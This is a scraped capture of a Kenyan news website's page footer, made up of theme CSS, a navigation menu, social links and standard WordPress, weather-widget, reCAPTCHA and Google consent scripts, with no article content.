</style><div class="tds-title tds-title1 td-fix-index tdi_115_7e5"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_116_030 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_030" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_116_030{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_117_59b .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_117_59b .tdm-social-item i.td-icon-twitter,
				.tdi_117_59b .tdm-social-item i.td-icon-linkedin,
				.tdi_117_59b .tdm-social-item i.td-icon-pinterest,
				.tdi_117_59b .tdm-social-item i.td-icon-blogger,
				.tdi_117_59b .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_117_59b .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_117_59b .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_117_59b .tdm-social-item i,
				.tds-team-member2 .tdi_117_59b.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_117_59b .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_117_59b.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_117_59b .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_117_59b .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_117_59b .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_59b .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_117_59b .tdm-social-item i{
					line-height: 35px;
				}body .tdi_117_59b .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_117_59b .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_117_59b"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_118_9d8" class="tdc-row stretch_row"><div class="vc_row tdi_119_920  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_119_920{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_119_920{
position:relative;
}

.tdi_119_920 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_119_920{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_118_9d8_rand_style td-element-style" ><style>
.tdi_118_9d8_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_121_636  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_121_636{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_122_407 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_407" >
<style>

/* inline tdc_css att */

.tdi_122_407{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_407{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_407 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_124_957  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_124_957{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_124_957{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124_957{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_125_6b8 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_125_6b8" >
<style>

/* inline tdc_css att */

.tdi_125_6b8{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_125_6b8 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_125_6b8{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_6b8{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125_6b8{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_125_6b8 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_125_6b8 .sub-menu{
					display: none;
				}.tdi_125_6b8 ul{
					margin: 0px;
				}.tdi_125_6b8 ul li{
					margin-right: 16px;
				}.tdi_125_6b8 ul li:last-child{
					margin-right: 0;
				}.tdi_125_6b8 a{
					color: #cccccc;
				}.tdi_125_6b8 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_125_6b8 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 697358b08d339
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"0","tz":"3","srv":"jmbasha.com","arch_tag":"jpm","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[27.6,81.7],"today_humidity":29,"today_wind_speed":[5.4,3.4],"today_min":[27.6,81.7],"today_max":[27.6,81.7],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769169600,"day_name":"Fri","day_temp":[28,82],"owm_day_index":0},{"timestamp":1769212800,"day_name":"Sat","day_temp":[29,85],"owm_day_index":4},{"timestamp":1769299200,"day_name":"Sun","day_temp":[30,85],"owm_day_index":12},{"timestamp":1769385600,"day_name":"Mon","day_temp":[29,85],"owm_day_index":20},{"timestamp":1769472000,"day_name":"Tue","day_temp":[28,82],"owm_day_index":28}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_b30';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_677';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_677');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_f6b';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_f6b","tdc_css_class":"tdi_54_f6b","tdc_css_class_style":"tdi_54_f6b_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_f6b');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 14:17:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9FGKc6PR-Urkz1jRzsJm8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769213833452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX74ojD2wOjEusYPFgi7JJH-ojntgAcxCMJOwCxYOw249DpSx5RD62RTA3DQGwaY5ihxdzJUrqoO9ojemcG-rtzTXvD3mgCR_peDDwjYN2aZLVc4O7lbe0VOaHTXeAZ_N_DoBxg?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MjEzODMxLDYzMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS90YWcvanBtLyIsbnVsbCxbWzgsIms2MVBCam1rNk8wIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -234
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU01fdDI5-IWmiQNGs6_ArOeVSU3N4LAJF9nPsmmUgnLcRmfNeNlhkKr7FSAvuRMUJibFzLjNxk-dQcOGJU8d4e6Z3gNBmVN_5zJIt3t3hCcIidtTEllz5HougdSd-BPPgZiFiq\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxV5j7Z9LXhYMpxTRGMhMTNQd_MdHQ0G-4ZxMzgKhT-AOFdqwKV90BtNoekzTnfF0_D30l9GbK99Wd2Q7ynCJj_kMziGNJyRg6bhOiGTKGmUgfblY7kOGurun7n2RQiC6p4NOmz-\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXArptMbjlk4AZlH6gLskmKyl17KU8TAZcwfwOmnMfomnQIKz6jnyfb5aXCcZzUtXGD1m-QReAdQ63xFLeR-ZKtC6gSgPSci79mgkpVIU2kJT2Ol21517nVq9uPYJqQO9JVBYf7\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV3XY9wAFI-5WGHsTgGq7nc8a2snV9z7e7BuztJ--jGg-Oweo65cshP5AakzIdRSBseEImADoGeDH8ouhWD1tVHar8O96EhOc4ENDVfs0NXdnT8OhucpwEHh-w4--qfb42TN6m8xmex9kohA7Re1dfdNiSwJiTd7l4HExq39kNXfJQZ7dhA1EDPhSk=/_/rotatingpeels./300x150__paidadvert__afs_ads._bannerads_
body_size: -1288
content:
window['a0fed8df-c5ad-420f-aa68-1b4ac3f3cf99'] = true;